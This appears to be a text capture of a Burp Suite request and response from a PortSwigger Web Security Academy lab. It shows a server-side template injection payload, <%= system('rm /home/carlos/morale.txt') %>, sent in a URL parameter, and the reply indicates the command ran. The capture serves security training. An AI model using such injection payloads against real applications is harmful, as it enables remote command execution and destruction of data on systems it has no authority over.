 Send Cancel < ▼ > ▼ Target: https://ac641f0b1f0f85fec0873ea100cf0048.web-s... HTTP/1
Request
Pretty Raw Hex \n
1 GET /?message=
<%=+system("rm+/home/carlos/morale.txt")+%>
HTTP/1.1
2 Host:
ac641f0b1f0f85fec0873ea100cf0048.web-security-a
cademy.net
3 Cookie: session=
0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac641f0b1f0f85fec0873ea100cf0048.web-se
curity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
true
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/32.jp
g">
58 <h3>
Adult Space Hopper
</h3>
59 <img src="
/resources/images/rating1.png">
60 $1.97